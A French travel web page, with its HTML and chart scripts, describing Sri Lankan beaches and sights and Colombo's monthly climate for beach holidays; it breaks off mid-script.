<p><img class="img-responsive" src="https://www.lagons-plages.com/images/plage-sri-lanka-ceylan.jpg" alt="Belle plage du Sri Lanka / Ceylan" width="1139" height="367" /></p>
<p>Personne ne pense aux plages quand on parle du Sri Lanka. Pourtant, Cette &icirc;le g&eacute;ante baigne bien dans l'oc&eacute;an Indien et poss&egrave;de tellement de plages pour les touristes.</p>
<h3>Plage de Mirissa</h3>
<p>La plage de Mirissa dispose d'une multitude de restaurants. Tout est confort pour consommer une boisson fra&icirc;che dans votre hamac ou une langouste grill&eacute;e &agrave; table. Au lieu du tourisme. En f&eacute;vrier et mars, les baleines bleues migrent le long de la c&ocirc;te et de nombreuses excursions d'observation sont propos&eacute;es.</p>
<h3>Plage de Uppuveli</h3>
<p>Les larges plages de sable de la c&ocirc;te Est du Sri Lanka sont l'apanage des touristes. Les amoureux de soleil s'installent entre les palmiers et la mer. Certains jouent au volley-ball sur le sable blanc.</p>
<h3>Plage de Nilaveli</h3>
<p>La petite station baln&eacute;aire de Nilaveli est un excellent endroit pour s'&eacute;vader. Vous trouverez une large plage de sable blanc baign&eacute;e par des eaux turquoise. La nature est bien pr&eacute;serv&eacute;e. Point de d&eacute;part en excursion en bateau vers le Parc National de Pigeon Island, avec la possibilit&eacute; de plonger et de faire de la plong&eacute;e avec tuba parmi les tortues et les poissons sur son r&eacute;cif de corail.</p>
<h3>Plage de Hiriketiya</h3>
<p>Le top. La belle plage en forme de fer &agrave; cheval se d&eacute;ploie dans une petite baie magnifique. Hiriketiya est le lieu id&eacute;al pour la baignade, h&ocirc;tels, boutiques d'artisanat, caf&eacute;s et restaurants.</p>
<h3>Plage de Marakolliya</h3>
<p>Des cocotiers naturels s'inclinent sur tout le long de cette plage de sable. Endroit parfait, baign&eacute; par l'eau de mer turquoise, petit paradis de plage tropicale. Peu de touristes par rapport aux autres plages de la c&ocirc;te sud. Un peu seul au monde avec un seul restaurant.</p>
<h3>Plage de Goyambokka</h3>
<p>Des palmiers, cocotiers, du sable fin orang&eacute;, des caf&eacute;s sur la plage, la d&eacute;tente. D&eacute;gustez une noix de coco fra&icirc;chement coup&eacute;e et collez-vous les pieds dans l'eau ti&egrave;de de l'oc&eacute;an Indien.</p>
<p>&nbsp;</p>
<h2><span>Que faire ou voir au Sri Lanka ?</span></h2>
<p>Le Sri Lanka est une &icirc;le incroyablement belle et diversifi&eacute;e, offrant une grande vari&eacute;t&eacute; de choses &agrave; faire et &agrave; voir. Voici le meilleur :</p>
<h3>Sites arch&eacute;ologiques</h3>
<p>Visiter les sites arch&eacute;ologiques de l'ancienne cit&eacute; de Polonnaruwa, qui abrite de nombreux temples bouddhistes et de magnifiques st&ucirc;pas.</p>
<h3>Jardins royaux de Sigiriya</h3>
<p>Explorer les jardins royaux de Sigiriya, un site du patrimoine mondial de l'UNESCO, et gravir les marches jusqu'au sommet de la roche du Lion pour profiter d'une vue spectaculaire.</p>
<p><img class="img-responsive" src="https://www.lagons-plages.com/images/sri-lanka-sigiriya-roche-du-lion.jpg" alt="Jardins royaux de Sigiriya, roche du Lion" width="1140" height="770" /></p>
<h3>Parc national de Yala</h3>
<p>Visiter le Parc national de Yala, le plus grand parc national du Sri Lanka, pour observer les &eacute;l&eacute;phants, les l&eacute;opards et les oiseaux exotiques.</p>
<h3>Jardins botaniques royaux de Peradeniya</h3>
<p>Se promener dans les jardins botaniques royaux de Peradeniya, o&ugrave; l'on peut admirer une grande vari&eacute;t&eacute; de plantes et d'arbres, ainsi que des &eacute;tangs et des cascades.</p>
<h3>Kandy</h3>
<p>Explorer la ville de Kandy, une ville inscrite au patrimoine mondial de l'UNESCO, qui abrite le c&eacute;l&egrave;bre temple de la Dent, une relique sacr&eacute;e du Bouddha.</p>
<h3>For&ecirc;t de Sinharaja&nbsp;</h3>
<p>D&eacute;couvrir la for&ecirc;t de Sinharaja, une for&ecirc;t tropicale humide class&eacute;e au patrimoine mondial de l'UNESCO, pour observer la faune et la flore unique de cette r&eacute;gion.</p>
<h3>Lac de Kandalama</h3>
<p>Participer &agrave; une excursion en bateau sur le lac de Kandalama, un lac artificiel cr&eacute;&eacute; par un barrage, avec une vue imprenable sur les montagnes environnantes.</p>
<h3>Plantations de th&eacute;</h3>
<p>Visiter les plantations de th&eacute; de Nuwara Eliya, qui produisent certains des meilleurs th&eacute;s du monde, et d&eacute;couvrir les proc&eacute;d&eacute;s de fabrication du th&eacute;.</p>
<h3>Grottes de Dambulla</h3>
<p>Explorer les grottes de Dambulla, un site du patrimoine mondial de l'UNESCO, qui abrite de nombreuses sculptures et peintures bouddhistes.</p>
<h3>Rizi&egrave;res de Habarana</h3>
<p>Se promener dans les rizi&egrave;res de Habarana pour admirer les magnifiques paysages de la campagne sri-lankaise.</p>
<h3>Galle</h3>
<p>D&eacute;couvrir la ville de Galle, une ville fortifi&eacute;e inscrite au patrimoine mondial de l'UNESCO, qui abrite des b&acirc;timents coloniaux hollandais.</p>
<h3>Piscines naturelles de Kithulgala</h3>
<p>Se baigner dans les piscines naturelles de Kithulgala, qui sont situ&eacute;es au milieu d'une for&ecirc;t tropicale.</p>
<h3>Rivi&egrave;re Madu Ganga</h3>
<p>Faire une promenade en bateau sur la rivi&egrave;re Madu Ganga, qui traverse une mangrove spectaculaire et offre la possibilit&eacute; de voir des oiseaux et des singes.</p>
<h3>March&eacute; de Pettah</h3>
<p>D&eacute;couvrir le march&eacute; de Pettah &agrave; Colombo, o&ugrave; l'on peut acheter des produits locaux, des &eacute;pices et des souvenirs.</p>
<h3>Parc national de Minneriya</h3>
<p>Participer &agrave; un safari en jeep dans le Parc national de Minneriya pour observer les &eacute;l&eacute;phants sauvages qui viennent s'abreuver autour du lac de Minneriya.</p>
<h3>Montagne Adam</h3>
<p>Faire une randonn&eacute;e jusqu'au sommet de la montagne Adam, un lieu de p&egrave;lerinage important pour les Bouddhistes, les Hindous et les Musulmans.</p>
<h3>Temple de Kelaniya</h3>
<p>Visiter le temple bouddhiste de Kelaniya, qui remonte &agrave; plus de 2 500 ans, pour admirer les fresques murales color&eacute;es et les statues bouddhistes.</p>
<h3>Cuisine sri-lankaise</h3>
<p>D&eacute;guster la cuisine sri-lankaise, qui est riche en &eacute;pices et en saveurs, et go&ucirc;ter des plats tels que le curry de poisson, le roti et les desserts sucr&eacute;s.</p>
<hr />
<p>Beaucoup d'autres choses &agrave; voir et &agrave; faire au Sri Lanka. Nous esp&eacute;rons que nos suggestions vous donneront une bonne id&eacute;e de la richesse et de la diversit&eacute; de ce magnifique pays, <span>riche en culture, en histoire, en paysages naturels spectaculaires et en cuisine d&eacute;licieuse.</span></p>        	        </div>
	        </div>
<div class="container">
	<br />
        <div class="col-md-12">
		<h2>En résumé : quand partir à Colombo pour la plage ?</h2>
		<p>
		Le mois le plus chaud pour la plage, le farniente et la baignade est Avril. Vérifiez quand même les précipitations car de fortes averses peuvent survenir, sinon d'autres périodes sont possibles. Le mois le plus frais est Juillet, si vous ne supportez pas trop la chaleur. Le mois le plus sec de l'année est Février, si vous n'aimez pas du tout la pluie.</p>
        </div>

        <!--desktops-->
        <div class="hidden-xs">
                <div class="col-md-12">
                	<div class="table-responsive">
                        	<table class="table" style="width: 100%; border: 2px solid #fff;" cellspacing="0" cellpadding="0">
                			<tr>
                 			<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Janvier</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Février</span><br />Parfait</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mars</span><br />Acceptable</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Juin</span><br />Limite</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span><br />Acceptable</td>
<td style="text-align: center; color:#354653; border: 4px solid #fff; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span><br />Acceptable</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Septembre</span><br />Limite</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span><br />A éviter</td>
<td style="text-align: center; color:#ffffff; border: 4px solid #fff; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Décembre</span><br />Limite</td>
                 			</tr>
                		</table>
        		</div>
        	</div>
        </div>
        <!--mobiles-->
        <div class="hidden-sm hidden-md hidden-lg">
                <div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Janvier</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-anis.gif');"><span style="font-weight: bold">Février</span> - Parfait</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Mars</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Avril</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Mai</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Juin</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Juillet</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#354653; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-jaune.gif');"><span style="font-weight: bold">Août</span> - Acceptable</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Septembre</span> - Limite</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Octobre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-rouge.gif');"><span style="font-weight: bold">Novembre</span> - A éviter</div>
<div class="col-md-12" style="text-align: left; color:#ffffff; border: 1px solid #fff; padding-left:16px; background-image: url('images/conditions-meteo-orange.gif');"><span style="font-weight: bold">Décembre</span> - Limite</div>
        </div>
</div>

<div class="container">
        <div class="col-md-12">
                <img class="img-responsive" src="images/partir-quand-legendes.gif" border="0" alt="Partir quand ?">
                <div id="container"></div>
        </div>
</div>
<br /><br />



<div class="container">
		<div class="col-md-2">
			<img class="img-responsive" style="margin-right:10px; margin-bottom: 5px;border: 10px solid #eeeeee;" src="drapeaux/89.png" border="0" align="absmiddle" alt="Drapeau officiel SRI LANKA" title="Drapeau officiel du SRI LANKA">
		</div>
        <div class="col-md-10">
                <p>
                <img src="images/soleil-top.png" border="0" align="bottom"><img src="images/baignade-mer.png" border="0" align="bottom" alt="Baignade"><img src="images/voyage-parfait.png" border="0" align="bottom"> &nbsp;Février,  les 1 mois les plus propices pour un séjour balnéaire parfait sur les plages de Colombo.<br />
                Océan Indien comme appel à la baignade à Colombo, ce n'est pas si mal comme vacances ! Toutefois les fans de séjours balnéaires préfèrent de loin les <a class="corps" href="classement-des-lagons-les-plus-chauds.php">mers les plus chaudes du monde</a>, quand la température de l'eau de mer approche les 30°C.
                </p>
                <p>Cliquez sur <big><a href="temperatures-sri-lanka-colombo-89.html" class="corps"
            title="Climat : températures et précipitations pour Colombo - SRI LANKA">
            Colombo</a></big> pour afficher son climat et tout ce qu'il est bon de connaître avant de partir en Asie.<br />
                </p>
        </div>

        <div class="col-md-12" style="padding:10px; border: 1px solid #333">
                <i class="fa fa-warning"></i>  &nbsp; Information : il n'y a pas de présence <a href="sargasses-caraibes.php" class="corps">d'algues sargasses</a> sur les plages idylliques du Sri Lanka.
        </div>

        <div class="col-md-12">
                <br />

                <a class="button btn-large green" href="photos-plages-lagons-SRI%20LANKA.html">Photos de plages du SRI LANKA</a>


                <br /><br />
                <h2>À planifier et à découvrir après mon retour du Sri Lanka !</h2>
		<a class="button btn-extra" href="temperatures-sicile-palerme-97.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>SICILE</em></span></a><a class="button btn-extra" href="temperatures-st-christopher-nevis-basseterre-52.html"><i class="soap-icon-beach"></i><span>Destination<br /><em>ST CHRISTOPHER-NEVIS</em></span></a>	</div>
</div>

<div class="container">
        <div class="col-md-12">
		<br />
			<a href="#" style="display:inline-flex; align-items:center; gap:8px;">
				<i class="fa fa-chevron-circle-up" style="font-size:2em; color:#01B7F2;"></i>
				<span>Retour au menu</span>
			</a>
        </div>
</div>







					</div>
				</div>
				<div id="pratique-colombo" class="tab-pane fade">
					<div style="margin-left: -30px;">


<div class="container">
        <div class="col-md-12">
                <h2>Températures Colombo et précipitations annuelles</h2>
        </div>
</div>

<div class="container">
        <div class="hidden-xs col-md-2">
                <img class="img-responsive" border="0" src="images/climat-des-plages.jpg" width="148" height="423" alt="Climat des Plages de Colombo">
        </div>
        <div class="col-md-6">
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Températures mensuelles de Colombo, SRI LANKA &nbsp;&nbsp; <span style="background-color: #FCDA00">&nbsp;<font color="#FF0000"><b>jour</b></font>&nbsp;</span>&nbsp; <span style="background-color: #001C69">&nbsp;<font color="#FFFFFF"><b>nuit</b></font>&nbsp;</span>
                <img class="img-responsive" src="temperatures-mensuelles-colombo-sri-lanka-89.jpg" alt="Températures de Colombo, SRI LANKA. Une température mini de 27°C est conseillée pour la plage !" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp; Précipitations, pluviométrie, période cyclonique : SRI LANKA<br>
 	        <img class="img-responsive" src="pluies-mensuelles-colombo-sri-lanka-89.jpg" alt="Précipitations, pluviométrie moyenne, période cyclonique de Colombo, SRI LANKA" border="0"><br />
                &nbsp;&nbsp;&nbsp;<i class="fa fa-chevron-circle-down" style="color:#01B7F2; font-size:1.5em;"></i>&nbsp;
                Températures de l'eau de baignade à Colombo<br />
 	        <img class="img-responsive" src="temperatures-mer-colombo-sri-lanka-89.jpg" alt="Température de baignade Océan Indien, à Colombo, SRI LANKA. +28°C idéal pour la plage !" border="0">
        </div>
        <div class="col-md-4">
                <p align="right"><i class="fa fa-chevron-circle-down" style="color:#e0e0e0; font-size:1.2em;"></i>&nbsp; Légendes</p>
                
        <div class="col-md-12" style="text-align: left;">
		<img src="images/soleil-top.png" border="0" alt="Soleil">&nbsp;&nbsp; <small>Conditions parfaites pour profiter de la plage.</small><br />
		<img src="images/beau-soleil.png" border="0" alt="Soleil">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;   <small>Conditions favorables pour profiter de la plage.</small><br />
		<img src="images/soleil-et-pluie.png" border="0" alt="Soleil et averses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Alternances de soleil et d'averses tropicales courtes.</small><br />
		<img src="images/pluie-soleil.gif" border="0" alt="Pluies, tempêtes ou moussons">&nbsp;&nbsp;&nbsp;&nbsp; <small>Très fortes pluies tropicales ou mousson.</small><br />
		<img src="images/cyclone.gif" border="0" alt="Cyclone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Mois à risque cyclonique avec alertes de niveau 1 à 5.</small><br />
		<img src="images/baignade-mer.png" border="0" alt="Baignade en mer">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <small>Baignade agréable à plus de 26°C.</small><br />
		<img src="images/voyage-parfait.png" border="0" alt="Voyage parfait">&nbsp; <small>Tout est absolument parfait pour voyager.</small><br />
        </div>                <div class="col-md-12">
                        <br />
                        <span  style="color:#35465A; font-size:0.9em;">Aucun risque de cyclone pour ce pays</span><br />
                        <img class="img-responsive" border="0" src="risques-cyclones.php?pays_id=89" alt="Risques de cyclones pour SRI LANKA">

                                                <br /><br />
                        <div class="LeverSoleil">
                                <img src="images/soleil-lever-coucher.jpg" class="img-responsive" alt="Lever et coucher de soleil sous les tropiques" />
                                <div class="caption">
                                        <strong>05:59</strong> Lever &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Coucher <strong>17:41</strong>                                 </div>
                        </div>
                        <br /><b>Océan Indien</b><br />
                        <br />
                        <img src="plage-meteo.php?pays_id=89&mois=Janvier" alt="Météo $pays en $mois_en_cours - $oceans." border="0" /><br />
                        <small><i>Climat Janvier 2026</i></small>
                </div>
        </div>
</div>



<script type="text/javascript">
var chart;
$('#courbes_dynamiques').ready(function() {
	chart = new Highcharts.Chart({
		chart: { renderTo: 'climatglobal', zoomType: 'xy' },
		title: { align: 'right', text: "Climat de Colombo", style: { "color": "#01B7F2", "fontSize": "20px" }, x: -90, y: 20 },
		subtitle: { align: 'right', text: "Aucun risque de cyclone pour ce pays", style: { "color": "#FF5050", "fontSize": "11px" }, x: -90 },
		xAxis: { categories: ['Jan', 'Fév', 'Mar', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sep', 'Oct', 'Nov', 'Déc'] },
		yAxis: [{    // yAxis 0
			labels: {formatter: function() { return this.value +'°C'; },
			style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			title: { text: 'Températures', style: { color: '#666666' }}
			}, { // yAxis 1
			title: {text: 'Pluviométrie et Cyclones', style: { color: '#666666' }},
			lineColor: '#FEFEFE',
			labels: {formatter: function() { return this.value +' mm'; }, style: { color: '#666666' }}, opposite: true }
		        ],
		tooltip: { formatter: function() {
				if (this.series.name == 'Cyclones possibles'){
				        if (this.y == '0'){ return this.series.name + ' : Aucun'; }
				        else { return this.series.name + ' en ' + this.x; }
				}
				else { return this.series.name + ' (' + this.x + ')<br>Colombo : ' + this.y + (this.series.name == 'Pluviométrie' ? ' mm' : '°C'); }
			      }
			 },
		legend: {layout: 'vertical', align: 'left', x: 145, y: -10, verticalAlign: 'top', floating: true, symbolWidth: 26,
			 symbolHeight: 10, symbolRadius: 5, symbolPadding: 10, borderColor: '#40719A', borderRadius: 5, borderWidth: 1,
			  reversed: true, itemHoverStyle: {color: '#01B7F2'},
			 itemStyle: { "color": "#333333", "cursor": "pointer", "fontSize": "12px", "fontWeight": "" },
			 },
		plotOptions: {
		  spline: { lineWidth: 2,  states: { hover: { lineWidth: 4 }} },
		  series: { cursor: 'pointer', marker: { lineWidth: 2 }},
		  area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
                    	stops: [[0,Highcharts.getOptions().colors[2]],
                    	   	[1,Highcharts.Color(Highcharts.getOptions().colors[2]).setOpacity(0).get('rgba')]]},
                	lineWidth: 2, states: { hover: { lineWidth: 5 } }, threshold: null }
			},
		series: [{
		        name: 'Pluviométrie', type: 'column', color: '#DDDDDD', yAxis: 1,
		        zIndex: 0, data: [ 84, 64, 114, 254, 335, 190, 130, 97, 157, 353, 307, 152 ]
		}, {
			name: 'Température Baignade', type: 'area', color: '#78FFDE', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 1, data: [ 29, 29, 29, 30, 30, 30, 29, 29, 29, 29, 29, 29 ]
		}, {
		        name: 'Cyclones possibles', type: 'spline', color: '#DDDDDD', marker: { enabled: true }, yAxis: 1,
			zIndex: 2, data: [ 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 ]
		}, {
			name: 'Température Nuit', type: 'spline', color: '#004669', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 3, data: [ 23, 24, 26, 26, 27, 27, 27, 26, 26, 26, 25, 24 ]
		}, {
			name: 'Température Journée', type: 'spline', color: '#AA4643', marker: { symbol: 'circle', enabled: false }, yAxis: 0,
			zIndex: 4, data: [ 30, 31, 31, 31, 31, 30, 29, 29, 29, 29, 29, 30 ]
		}]
	});
});
</script>


<div class="container">
        <div class="col-md-12 hidden-xs" style="text-align: left;">
                <img class="img-responsive" border="0" src="images/cliquez-sur-categories2.gif" align="top">
                <div class="courbes_dynamiques">
                        <div id="climatglobal" style="width: 1140px; text-align: left; margin: 0">
                        </div>
                </div>
        </div>
</div>

<script type="text/javascript">
	$(document).ready(function() { 
$('#moustique0').fadeTo( 0, 0.24); 
$('#moustique1').fadeTo( 0, 0.16); 
$('#moustique2').fadeTo( 0, 0.32); 
$('#moustique3').fadeTo( 0, 0.72); 
$('#moustique4').fadeTo( 0, 0.95); 
$('#moustique5').fadeTo( 0, 0.54); 
$('#moustique6').fadeTo( 0, 0.37); 
$('#moustique7').fadeTo( 0, 0.27); 
$('#moustique8').fadeTo( 0, 0.44); 
$('#moustique9').fadeTo( 0, 1); 
$('#moustique10').fadeTo( 0, 0.87); 
$('#moustique11').fadeTo( 0, 0.43); 
}); 
	$(document).ready(function() { 
$('#moustiques0').fadeTo( 0, 0.24); 
$('#moustiques1').fadeTo( 0, 0.16); 
$('#moustiques2').fadeTo( 0, 0.32); 
$('#moustiques3').fadeTo( 0, 0.72); 
$('#moustiques4').fadeTo( 0, 0.95); 
$('#moustiques5').fadeTo( 0, 0.54); 
$('#moustiques6').fadeTo( 0, 0.37); 
$('#moustiques7').fadeTo( 0, 0.27); 
$('#moustiques8').fadeTo( 0, 0.44); 
$('#moustiques9').fadeTo( 0, 1); 
$('#moustiques10').fadeTo( 0, 0.87); 
$('#moustiques11').fadeTo( 0, 0.43); 
}); 
</script>
<div class="container">
        <div class="col-md-1 hidden-xs">
        </div>
        <div class="col-md-10 hidden-xs" style="font-size: 0.9em; text-align: center; margin-left: -10px;">
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique0"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique1"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique2"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique3"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique4"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique5"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique6"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique7"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique8"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique9"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique10"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
                <div class="col-md-1" style="text-align: center;">
                        <img id="moustique11"  border="0" src="images/moustique.png" style="width: 30px">
                </div>
        </div>
        <div class="col-md-1 hidden-xs">
        </div>
</div>
<br />





<div class="container">
        <div class="col-md-12">
                <h2>Ensoleillement de Colombo en été et en hiver</h2>		
        </div>
        <div class="col-md-4" style="text-align: right">
                <img src="colombo-sri-lanka-en-hiver-89.jpg" class="img-responsive" border="0" alt="Colombo, SRI LANKA dans l'hémisphère sud en hiver">
        </div>
        <div class="col-md-4">
                <img src="colombo-sri-lanka-en-ete-89.jpg" class="img-responsive" border="0" alt="Colombo, SRI LANKA dans l'hémisphère nord en été">
        </div>
        <div class="col-md-4">
        <img src="soleil-colombo-sri-lanka-95-86.jpg" class="img-responsive" border="0" alt="Ensoleillement à Colombo">
		<p>
    		Le soleil à son zénith, c'est à dire bien perpendiculaire à la surface de la Terre, envoie 100% de rayonnement et de chaleur. <b>Colombo</b> recoit en hiver, <span style="background-color: #ffcc00">&nbsp;<strong>86%</strong>&nbsp;</span> d'ensoleillement et <span style="background-color: #FE964F">&nbsp;<strong>95%</strong>&nbsp;</span> en été.
        </div>
        <div class="col-md-12">
        	<p>
        	Les écarts de températures et d'ensoleillement moyens entre l'été et hiver sont de <strong>9%</strong>. Ce faible écart signifie que la température de baignade en mer ne varie pas vraiment et que la mer reste assez chaude en été comme en hiver. L'air est aussi chaud toute l'année sans grande amplitude thermique.<br/><br/>

                <!--desktop-->
                <div class="hidden-xs">
                	<a class="button btn-extra sky-blue1"><i class="soap-icon-beach"></i><span><em>Indice FARNIENTE : 92 %</em><br />Colombo</span></a>
                </div>
                <!--mobile-->
                <div class="hidden-sm hidden-md hidden-lg">
                	<span style="font-size:1.4em"><i class="soap-icon-beach"></i>&nbsp;<strong><em style="color:#01b7f2">Indice FARNIENTE : 92 %</em></strong><br />pour Colombo</span></a><br />

                </div>

                Cet indice indique la performance annuelle de Colombo pour la baignade et le <a href="plages-et-farniente.php" class="corps">farniente</a>. &nbsp;<img src="images/aide.png" border="0" align="absmiddle" title="Calculé selon les températures et les pluies annuelles" data-toggle="tooltip" data-placement="top" data-original-title="Calculé selon les températures et les pluies annuelles"></a>
        </div>
</div>

<script src="js/solid-gauge.src.js"></script>
<script type="text/javascript">

$(function () {
    $('#temperature-journee').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE JOURNÉE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16 },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [30], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Jauge de température baignade
$(function () {
    $('#temperature-baignade').highcharts({
        chart: { type: 'solidgauge', backgroundColor: '#fff' },
        title: { text: '<b>TENDANCE BAIGNADE °C</b>', style: {"color":"#666666","fontSize":"12px"}, y: 20 },
        pane: { center: ['50%', '80%'], size: '155%', startAngle: -90, endAngle: 90, background: { backgroundColor: '#FFF', innerRadius: '90%', outerRadius: '105%', shape: 'arc', borderColor: '#fff' } },
        tooltip: { enabled: false },
        yAxis: { min: 0, max: 40, minorTickInterval: null, tickPixelInterval: 400, tickWidth: 0, tickAmount: 2, labels: { enabled: true, useHTML: true, y: 16  },
            stops: [ [0, '#00BFFF'],[0.55, '#00BFFF'],[0.56, '#FFC250'],[0.65, '#FFC250'],[0.66, '#FF8928'],[0.79, '#FF8928'],[0.80, '#E13800'],[0.86, '#E13800'],[0.87, '#872200'],[0.9, '#872200'] ]
        },
        plotOptions: { solidgauge: { dataLabels: { x: 0, y: 0, borderWidth: 0, useHTML: true } } },
        series: [{ data: [29], innerRadius:'70%',
        dataLabels: { format: '<div style="text-align:center"><span style="font-size:28px;color:#666666">{y}<span style="font-size:18px">°C</span></span><br /><span style="font-size:14px;color:#98CE44">Janvier</span><br />&nbsp;</div>' } }]
    });
});

// Colonne de pluie
$(function () {
    $('#pluies').highcharts({
		chart: { type: 'column' },
		legend: { enabled: false },
		tooltip: { enabled: false },
		title: { text: '<b>PLUIES</b><br /><span style="font-size:10px">84 mm</span>',
        	         style: {"color":"#666666","fontSize":"12px"}, y: 20 },
		xAxis: { categories: ['Janvier'] },
		yAxis: { title: {text: '', style: { color: '#666666' }}, lineColor: '#FEFEFE', labels: { style: { color: '#666666' }},
		plotOptions: { series: { cursor: 'pointer', marker: { lineWidth: 2 }}},
		area: {
		  	fillColor: {
                    	linearGradient: { x1: 0, y1: 0, x2: 0, y2: 0.8 },
